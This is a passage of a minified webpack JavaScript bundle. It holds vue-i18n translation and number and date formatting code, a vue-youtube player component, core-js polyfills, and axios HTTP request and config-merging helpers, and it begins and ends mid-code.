c=this._translate(n,e,this.fallbackLocale,t,r,"raw",o);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,o)}return this._warnDefault(e,t,c,r,[o],"raw")},it.prototype.i=function(t,e,n){return t?(d(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},it.prototype._tc=function(t,e,n,r,o){for(var c,l=[],f=arguments.length-5;f-- >0;)l[f]=arguments[f+5];if(!t)return"";void 0===o&&(o=1);var d={count:o,n:o},h=_.apply(void 0,l);return h.params=Object.assign(d,h.params),l=null===h.locale?[h.params]:[h.locale,h.params],this.fetchChoice((c=this)._t.apply(c,[t,e,n,r].concat(l)),o)},it.prototype.fetchChoice=function(t,e){if(!t||!d(t))return null;var n=t.split("|");return n[e=this.getChoiceIndex(e,n.length)]?n[e].trim():t},it.prototype.tc=function(t,e){for(var n,r=[],o=arguments.length-2;o-- >0;)r[o]=arguments[o+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},it.prototype._te=function(t,e,n){for(var r=[],o=arguments.length-3;o-- >0;)r[o]=arguments[o+3];var c=_.apply(void 0,r).locale||e;return this._exist(n[c],t)},it.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},it.prototype.getLocaleMessage=function(t){return x(this._vm.messages[t]||{})},it.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},it.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,S(void 0!==this._vm.messages[t]&&Object.keys(this._vm.messages[t]).length?Object.assign({},this._vm.messages[t]):{},e))},it.prototype.getDateTimeFormat=function(t){return x(this._vm.dateTimeFormats[t]||{})},it.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},it.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,S(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},it.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},it.prototype._localizeDateTime=function(t,e,n,r,o,c){for(var l=e,f=r[l],d=this._getLocaleChain(e,n),i=0;i<d.length;i++){var h=d[i];if(l=h,!y(f=r[h])&&!y(f[o]))break}if(y(f)||y(f[o]))return null;var v,m=f[o];if(c)v=new Intl.DateTimeFormat(l,Object.assign({},m,c));else{var w=l+"__"+o;(v=this._dateTimeFormatters[w])||(v=this._dateTimeFormatters[w]=new Intl.DateTimeFormat(l,m))}return v.format(t)},it.prototype._d=function(t,e,n,r){if(!n)return(r?new Intl.DateTimeFormat(e,r):new Intl.DateTimeFormat(e)).format(t);var o=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n,r);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return o||""},it.prototype.d=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.locale,c=null,l=null;return 1===e.length?(d(e[0])?c=e[0]:f(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(c=e[0].key)),l=Object.keys(e[0]).reduce((function(t,n){var r;return C(o,n)?Object.assign({},t,((r={})[n]=e[0][n],r)):t}),null)):2===e.length&&(d(e[0])&&(c=e[0]),d(e[1])&&(r=e[1])),this._d(t,r,c,l)},it.prototype.getNumberFormat=function(t){return x(this._vm.numberFormats[t]||{})},it.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},it.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,S(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},it.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},it.prototype._getNumberFormatter=function(t,e,n,r,o,c){for(var l=e,f=r[l],d=this._getLocaleChain(e,n),i=0;i<d.length;i++){var h=d[i];if(l=h,!y(f=r[h])&&!y(f[o]))break}if(y(f)||y(f[o]))return null;var v,m=f[o];if(c)v=new Intl.NumberFormat(l,Object.assign({},m,c));else{var w=l+"__"+o;(v=this._numberFormatters[w])||(v=this._numberFormatters[w]=new Intl.NumberFormat(l,m))}return v},it.prototype._n=function(t,e,n,r){if(!it.availabilities.numberFormat)return"";if(!n)return(r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e)).format(t);var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),c=o&&o.format(t);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return c||""},it.prototype.n=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var o=this.locale,c=null,l=null;return 1===e.length?d(e[0])?c=e[0]:f(e[0])&&(e[0].locale&&(o=e[0].locale),e[0].key&&(c=e[0].key),l=Object.keys(e[0]).reduce((function(t,n){var o;return C(r,n)?Object.assign({},t,((o={})[n]=e[0][n],o)):t}),null)):2===e.length&&(d(e[0])&&(c=e[0]),d(e[1])&&(o=e[1])),this._n(t,o,c,l)},it.prototype._ntp=function(t,e,n,r){if(!it.availabilities.numberFormat)return[];if(!n)return(r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e)).formatToParts(t);var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),c=o&&o.formatToParts(t);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return c||[]},Object.defineProperties(it.prototype,ot),Object.defineProperty(it,"availabilities",{get:function(){if(!K){var t="undefined"!=typeof Intl;K={dateTimeFormat:t&&void 0!==Intl.DateTimeFormat,numberFormat:t&&void 0!==Intl.NumberFormat}}return K}}),it.install=B,it.version="8.28.2",e.a=it},function(t,e,n){(function(t){var r;r=function(e){"use strict";"undefined"!=typeof window?window:void 0!==t||"undefined"!=typeof self&&self;var r=function(t,e){return t(e={exports:{}},e.exports),e.exports}((function(t,e){t.exports=function(t,e){if(null==e&&(e={fuzzy:!0}),/youtu\.?be/.test(t)){var i,n=[/youtu\.be\/([^#\&\?]{11})/,/\?v=([^#\&\?]{11})/,/\&v=([^#\&\?]{11})/,/embed\/([^#\&\?]{11})/,/\/v\/([^#\&\?]{11})/];for(i=0;i<n.length;++i)if(n[i].test(t))return n[i].exec(t)[1];if(e.fuzzy){var r=t.split(/[\/\&\?=#\.\s]/g);for(i=0;i<r.length;++i)if(/^[^#\&\?]{11}$/.test(r[i]))return r[i]}}return null}})),o=n(583),c={name:"Youtube",props:{videoId:String,playerVars:{type:Object,default:function(){return{}}},height:{type:[Number,String],default:360},width:{type:[Number,String],default:640},resize:{type:Boolean,default:!1},resizeDelay:{type:Number,default:100},nocookie:{type:Boolean,default:!1},fitParent:{type:Boolean,default:!1}},data:function(){return{player:{},events:(t={},t[-1]="unstarted",t[1]="playing",t[2]="paused",t[0]="ended",t[3]="buffering",t[5]="cued",t),resizeTimeout:null};var t},computed:{aspectRatio:function(){return this.width/this.height}},methods:{playerReady:function(t){this.$emit("ready",t.target)},playerStateChange:function(t){null!==t.data&&-1!==t.data&&this.$emit(this.events[t.data],t.target)},playerError:function(t){this.$emit("error",t.target)},updatePlayer:function(t){t?1!==this.playerVars.autoplay?this.player.cueVideoById({videoId:t}):this.player.loadVideoById({videoId:t}):this.player.stopVideo()},resizeProportionally:function(){var t=this;this.player.getIframe().then((function(iframe){var e=t.fitParent?iframe.parentElement.offsetWidth:iframe.offsetWidth,n=e/t.aspectRatio;t.player.setSize(e,n)}))},onResize:function(){clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(this.resizeProportionally,this.resizeDelay)}},watch:{videoId:"updatePlayer",resize:function(t){t?(window.addEventListener("resize",this.onResize),this.resizeProportionally()):(window.removeEventListener("resize",this.onResize),this.player.setSize(this.width,this.height))},width:function(t){this.player.setSize(t,this.height)},height:function(t){this.player.setSize(this.width,t)}},beforeDestroy:function(){null!==this.player&&this.player.destroy&&(this.player.destroy(),delete this.player),this.resize&&window.removeEventListener("resize",this.onResize)},mounted:function(){window.YTConfig={host:"https://www.youtube.com/iframe_api"};var t=this.nocookie?"https://www.youtube-nocookie.com":"https://www.youtube.com";this.player=o(this.$el,{host:t,width:this.width,height:this.height,videoId:this.videoId,playerVars:this.playerVars}),this.player.on("ready",this.playerReady),this.player.on("stateChange",this.playerStateChange),this.player.on("error",this.playerError),this.resize&&window.addEventListener("resize",this.onResize),this.fitParent&&this.resizeProportionally()},render:function(t){return t("div")}};function l(t){t.prototype.$youtube={getIdFromUrl:r},t.component("youtube",c)}"undefined"!=typeof window&&window.Vue&&window.Vue.use(l),e.default=l,e.Youtube=c,e.getIdFromUrl=r,e.version="1.4.0",Object.defineProperty(e,"__esModule",{value:!0})},r(e)}).call(this,n(56))},function(t,e,n){"use strict";var r=TypeError;t.exports=function(t){if(t>9007199254740991)throw r("Maximum allowed index exceeded");return t}},function(t,e,n){"use strict";var r,o=n(13),c=n(143),l=n(74).f,f=n(100),d=n(31),h=n(265),v=n(45),m=n(267),y=n(42),w=c("".endsWith),_=c("".slice),x=Math.min,C=m("endsWith");o({target:"String",proto:!0,forced:!!(y||C||(r=l(String.prototype,"endsWith"),!r||r.writable))&&!C},{endsWith:function(t){var e=d(v(this));h(t);var n=arguments.length>1?arguments[1]:void 0,r=e.length,o=void 0===n?r:x(f(n),r),c=d(t);return w?w(e,c,o):_(e,o-c.length,o)===c}})},function(t,e,n){"use strict";var r=n(27),o=n(37),c=n(111),l=n(86),f=n(462),d=n(24),h=TypeError,v=d("toPrimitive");t.exports=function(input,t){if(!o(input)||c(input))return input;var e,n=l(input,v);if(n){if(void 0===t&&(t="default"),e=r(n,input,t),!o(e)||c(e))return e;throw h("Can't convert object to primitive value")}return void 0===t&&(t="number"),f(input,t)}},function(t,e,n){"use strict";var r="object"==typeof document&&document.all,o=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:o}},function(t,e,n){"use strict";var r=n(96);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){"use strict";var r=n(29),o=n(17),c=n(137);t.exports=!r&&!o((function(){return 7!==Object.defineProperty(c("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){"use strict";var r=n(29),o=n(17);t.exports=r&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(t,e,n){"use strict";var r=n(18),o=n(17),c=n(23),l=n(33),f=n(29),d=n(113).CONFIGURABLE,h=n(249),v=n(75),m=v.enforce,y=v.get,w=String,_=Object.defineProperty,x=r("".slice),C=r("".replace),E=r([].join),k=f&&!o((function(){return 8!==_((function(){}),"length",{value:8}).length})),S=String(String).split("String"),O=t.exports=function(t,e,n){"Symbol("===x(w(e),0,7)&&(e="["+C(w(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!l(t,"name")||d&&t.name!==e)&&(f?_(t,"name",{value:e,configurable:!0}):t.name=e),k&&n&&l(n,"arity")&&t.length!==n.arity&&_(t,"length",{value:n.arity});try{n&&l(n,"constructor")&&n.constructor?f&&_(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=m(t);return l(r,"source")||(r.source=E(S,"string"==typeof e?e:"")),t};Function.prototype.toString=O((function(){return c(this)&&y(this).source||h(this)}),"toString")},function(t,e,n){"use strict";var r=n(33),o=n(378),c=n(74),l=n(43);t.exports=function(t,source,e){for(var n=o(source),f=l.f,d=c.f,i=0;i<n.length;i++){var h=n[i];r(t,h)||e&&r(e,h)||f(t,h,d(source,h))}}},function(t,e,n){"use strict";var r=n(58),o=n(18),c=n(99),l=n(140),f=n(34),d=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=c.f(f(t)),n=l.f;return n?d(e,n(t)):e}},function(t,e,n){"use strict";var r=n(18),o=n(33),c=n(50),l=n(380).indexOf,f=n(114),d=r([].push);t.exports=function(object,t){var e,n=c(object),i=0,r=[];for(e in n)!o(f,e)&&o(n,e)&&d(r,e);for(;t.length>i;)o(n,e=t[i++])&&(~l(r,e)||d(r,e));return r}},function(t,e,n){"use strict";var r=n(50),o=n(139),c=n(72),l=function(t){return function(e,n,l){var f,d=r(e),h=c(d),v=o(l,h);if(t&&n!=n){for(;h>v;)if((f=d[v++])!=f)return!0}else for(;h>v;v++)if((t||v in d)&&d[v]===n)return t||v||0;return!t&&-1}};t.exports={includes:l(!0),indexOf:l(!1)}},function(t,e,n){"use strict";var r=n(27),o=n(33),c=n(79),l=n(382),f=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in f||o(t,"flags")||!c(f,t)?e:r(l,t)}},function(t,e,n){"use strict";var r=n(34);t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(27),o=n(34),c=n(86);t.exports=function(t,e,n){var l,f;o(t);try{if(!(l=c(t,"return"))){if("throw"===e)throw n;return n}l=r(l,t)}catch(t){f=!0,l=t}if("throw"===e)throw n;if(f)throw l;return o(l),n}},function(t,e,n){"use strict";var r=n(24),o=n(118),c=r("iterator"),l=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||l[c]===t)}},function(t,e,n){"use strict";var r=n(29),o=n(375),c=n(43),l=n(34),f=n(50),d=n(119);e.f=r&&!o?Object.defineProperties:function(t,e){l(t);for(var n,r=f(e),o=d(e),h=o.length,v=0;h>v;)c.f(t,n=o[v++],r[n]);return t}},function(t,e,n){"use strict";var r=n(58);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(66),o=n(50),c=n(99).f,l=n(254),f="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return f&&"Window"===r(t)?function(t){try{return c(t)}catch(t){return l(f)}}(t):c(o(t))}},function(t,e,n){"use strict";var r=n(24);e.f=r},function(t,e,n){"use strict";var path=n(390),r=n(33),o=n(388),c=n(43).f;t.exports=function(t){var e=path.Symbol||(path.Symbol={});r(e,t)||c(e,t,{value:o.f(t)})}},function(t,e,n){"use strict";var r=n(22);t.exports=r},function(t,e,n){"use strict";var r=n(96);t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},function(t,e,n){"use strict";var r=n(393).IteratorPrototype,o=n(88),c=n(95),l=n(103),f=n(118),d=function(){return this};t.exports=function(t,e,n,h){var v=e+" Iterator";return t.prototype=o(r,{next:c(+!h,n)}),l(t,v,!1,!0),f[v]=d,t}},function(t,e,n){"use strict";var r,o,c,l=n(17),f=n(23),d=n(37),h=n(88),v=n(257),m=n(40),y=n(24),w=n(42),_=y("iterator"),x=!1;[].keys&&("next"in(c=[].keys())?(o=v(v(c)))!==Object.prototype&&(r=o):x=!0),!d(r)||l((function(){var t={};return r[_].call(t)!==t}))?r={}:w&&(r=h(r)),f(r[_])||m(r,_,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:x}},function(t,e,n){"use strict";var r,o,c,l,f=n(22),d=n(120),h=n(41),v=n(23),m=n(33),y=n(17),html=n(386),w=n(142),_=n(137),x=n(262),C=n(395),E=n(145),k=f.setImmediate,S=f.clearImmediate,O=f.process,T=f.Dispatch,A=f.Function,j=f.MessageChannel,M=f.String,D=0,P={},I="onreadystatechange";y((function(){r=f.location}));var L=function(t){if(m(P,t)){var e=P[t];delete P[t],e()}},$=function(t){return function(){L(t)}},N=function(t){L(t.data)},R=function(t){f.postMessage(M(t),r.protocol+"//"+r.host)};k&&S||(k=function(t){x(arguments.length,1);var e=v(t)?t:A(t),n=w(arguments,1);return P[++D]=function(){d(e,void 0,n)},o(D),D},S=function(t){delete P[t]},E?o=function(t){O.nextTick($(t))}:T&&T.now?o=function(t){T.now($(t))}:j&&!C?(l=(c=new j).port2,c.port1.onmessage=N,o=h(l.postMessage,l)):f.addEventListener&&v(f.postMessage)&&!f.importScripts&&r&&"file:"!==r.protocol&&!y(R)?(o=R,f.addEventListener("message",N,!1)):o=I in _("script")?function(t){html.appendChild(_("script"))[I]=function(){html.removeChild(this),L(t)}}:function(t){setTimeout($(t),0)}),t.exports={set:k,clear:S}},function(t,e,n){"use strict";var r=n(80);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,e,n){"use strict";var r=function(){this.head=null,this.tail=null};r.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=r},function(t,e,n){"use strict";t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},function(t,e,n){"use strict";var r=n(105),o=n(253),c=n(121).CONSTRUCTOR;t.exports=c||!o((function(t){r.all(t).then(void 0,(function(){}))}))},function(t,e,n){"use strict";var r=n(34),o=n(37),c=n(122);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=c.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(137)("span").classList,o=r&&r.constructor&&r.constructor.prototype;t.exports=o===Object.prototype?void 0:o},function(t,e,n){"use strict";var r=n(17),o=n(22).RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},function(t,e,n){"use strict";var r=n(17),o=n(22).RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},function(t,e,n){"use strict";var r=n(18),o=n(94),c=n(31),l=n(45),f=r("".charAt),d=r("".charCodeAt),h=r("".slice),v=function(t){return function(e,n){var r,v,m=c(l(e)),y=o(n),w=m.length;return y<0||y>=w?t?"":void 0:(r=d(m,y))<55296||r>56319||y+1===w||(v=d(m,y+1))<56320||v>57343?t?f(m,y):r:t?h(m,y,y+2):v-56320+(r-55296<<10)+65536}};t.exports={codeAt:v(!1),charAt:v(!0)}},function(t,e,n){"use strict";var r,o=n(22),c=n(120),l=n(23),f=n(497),d=n(80),h=n(142),v=n(262),m=o.Function,y=/MSIE .\./.test(d)||f&&((r=o.Bun.version.split(".")).length<3||"0"===r[0]&&(r[1]<3||"3"===r[1]&&"0"===r[2]));t.exports=function(t,e){var n=e?2:1;return y?function(r,o){var f=v(arguments.length,1)>n,d=l(r)?r:m(r),y=f?h(arguments,n):[],w=f?function(){c(d,this,y)}:d;return e?t(w,o):t(w)}:t}},function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function c(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new c(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new c(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(504),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(56))},function(t,e,n){"use strict";n(505)},function(t,e,n){"use strict";var r=n(40);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){"use strict";var r=n(254),o=Math.floor,c=function(t,e){var n=t.length,d=o(n/2);return n<8?l(t,e):f(t,c(r(t,0,d),e),c(r(t,d),e),e)},l=function(t,e){for(var element,n,r=t.length,i=1;i<r;){for(n=i,element=t[i];n&&e(t[n-1],element)>0;)t[n]=t[--n];n!==i++&&(t[n]=element)}return t},f=function(t,e,n,r){for(var o=e.length,c=n.length,l=0,f=0;l<o||f<c;)t[l+f]=l<o&&f<c?r(e[l],n[f])<=0?e[l++]:n[f++]:l<o?e[l++]:n[f++];return t};t.exports=c},function(t,e,n){"use strict";var r=n(13),o=n(52),c=n(139),l=n(94),f=n(72),d=n(507),h=n(369),v=n(246),m=n(101),y=n(411),w=n(117)("splice"),_=Math.max,x=Math.min;r({target:"Array",proto:!0,forced:!w},{splice:function(t,e){var n,r,w,C,E,k,S=o(this),O=f(S),T=c(t,O),A=arguments.length;for(0===A?n=r=0:1===A?(n=0,r=O-T):(n=A-2,r=x(_(l(e),0),O-T)),h(O+n-r),w=v(S,r),C=0;C<r;C++)(E=T+C)in S&&m(w,C,S[E]);if(w.length=r,n<r){for(C=T;C<O-r;C++)k=C+n,(E=C+r)in S?S[k]=S[E]:y(S,k);for(C=O;C>O-r+n;C--)y(S,C-1)}else if(n>r)for(C=O-r;C>T;C--)k=C+n-1,(E=C+r-1)in S?S[k]=S[E]:y(S,k);for(C=0;C<n;C++)S[C+T]=arguments[C+2];return d(S,O-r+n),w}})},function(t,e,n){"use strict";var r=n(97),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw o("Cannot delete property "+r(e)+" of "+r(t))}},function(t,e,n){"use strict";var r=n(18),o=n(45),c=n(31),l=n(413),f=r("".replace),d=RegExp("^["+l+"]+"),h=RegExp("(^|[^"+l+"])["+l+"]+$"),v=function(t){return function(e){var n=c(o(e));return 1&t&&(n=f(n,d,"")),2&t&&(n=f(n,h,"$1")),n}};t.exports={start:v(1),end:v(2),trim:v(3)}},function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},,,,function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(535);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(273).default,o=n(537);t.exports=function(t){var e=o(t,"string");return"symbol"===r(e)?e:String(e)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=n(13),o=n(18),c=n(114),l=n(37),f=n(33),d=n(43).f,h=n(99),v=n(387),m=n(546),y=n(136),w=n(548),_=!1,x=y("meta"),C=0,E=function(t){d(t,x,{value:{objectID:"O"+C++,weakData:{}}})},meta=t.exports={enable:function(){meta.enable=function(){},_=!0;var t=h.f,e=o([].splice),n={};n[x]=1,t(n).length&&(h.f=function(n){for(var r=t(n),i=0,o=r.length;i<o;i++)if(r[i]===x){e(r,i,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:v.f}))},fastKey:function(t,e){if(!l(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!f(t,x)){if(!m(t))return"F";if(!e)return"E";E(t)}return t[x].objectID},getWeakData:function(t,e){if(!f(t,x)){if(!m(t))return!0;if(!e)return!1;E(t)}return t[x].weakData},onFreeze:function(t){return w&&_&&m(t)&&!f(t,x)&&E(t),t}};c[x]=!0},function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return t.apply(e,n)}}},function(t,e,n){"use strict";var r=n(48);function o(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var c;if(n)c=n(e);else if(r.isURLSearchParams(e))c=e.toString();else{var l=[];r.forEach(e,(function(t,e){null!=t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),l.push(o(e)+"="+o(t))})))})),c=l.join("&")}if(c){var f=t.indexOf("#");-1!==f&&(t=t.slice(0,f)),t+=(-1===t.indexOf("?")?"?":"&")+c}return t}},function(t,e,n){"use strict";t.exports=function(t,e,code,n,r){return t.config=e,code&&(t.code=code),t.request=n,t.response=r,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,n){"use strict";var r=n(48),o=n(571),c=n(572),l=n(423),f=n(573),d=n(576),h=n(577),v=n(426);t.exports=function(t){return new Promise((function(e,n){var m=t.data,y=t.headers,w=t.responseType;r.isFormData(m)&&delete y["Content-Type"];var _=new XMLHttpRequest;if(t.auth){var x=t.auth.username||"",C=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";y.Authorization="Basic "+btoa(x+":"+C)}var E=f(t.baseURL,t.url);function k(){if(_){var r="getAllResponseHeaders"in _?d(_.getAllResponseHeaders()):null,c={data:w&&"text"!==w&&"json"!==w?_.response:_.responseText,status:_.status,statusText:_.statusText,headers:r,config:t,request:_};o(e,n,c),_=null}}if(_.open(t.method.toUpperCase(),l(E,t.params,t.paramsSerializer),!0),_.timeout=t.timeout,"onloadend"in _?_.onloadend=k:_.onreadystatechange=function(){_&&4===_.readyState&&(0!==_.status||_.responseURL&&0===_.responseURL.indexOf("file:"))&&setTimeout(k)},_.onabort=function(){_&&(n(v("Request aborted",t,"ECONNABORTED",_)),_=null)},_.onerror=function(){n(v("Network Error",t,null,_)),_=null},_.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(v(e,t,t.transitional&&t.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",_)),_=null},r.isStandardBrowserEnv()){var S=(t.withCredentials||h(E))&&t.xsrfCookieName?c.read(t.xsrfCookieName):void 0;S&&(y[t.xsrfHeaderName]=S)}"setRequestHeader"in _&&r.forEach(y,(function(t,e){void 0===m&&"content-type"===e.toLowerCase()?delete y[e]:_.setRequestHeader(e,t)})),r.isUndefined(t.withCredentials)||(_.withCredentials=!!t.withCredentials),w&&"json"!==w&&(_.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&_.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&_.upload&&_.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){_&&(_.abort(),n(t),_=null)})),m||(m=null),_.send(m)}))}},function(t,e,n){"use strict";var r=n(424);t.exports=function(t,e,code,n,o){var c=new Error(t);return r(c,e,code,n,o)}},function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,n){"use strict";var r=n(48);t.exports=function(t,e){e=e||{};var n={},o=["url","method","data"],c=["headers","auth","proxy","params"],l=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],f=["validateStatus"];function d(t,source){return r.isPlainObject(t)&&r.isPlainObject(source)?r.merge(t,source):r.isPlainObject(source)?r.merge({},source):r.isArray(source)?source.slice():source}function h(o){r.isUndefined(e[o])?r.isUndefined(t[o])||(n[o]=d(void 0,t[o])):n[o]=d(t[o],e[o])}r.forEach(o,(function(t){r.isUndefined(e[t])||(n[t]=d(void 0,e[t]))})),r.forEach(c,h),r.forEach(l,(function(o){r.isUndefined(e[o])?r.isUndefined(t[o])||(n[o]=d(void 0,t[o])):n[o]=d(void 0,e[o])})),r.forEach(f,(function(r){r in e?n[r]=d(t[r],e[r]):r in t&&(n[r]=d(void 0,t[r]))}));var 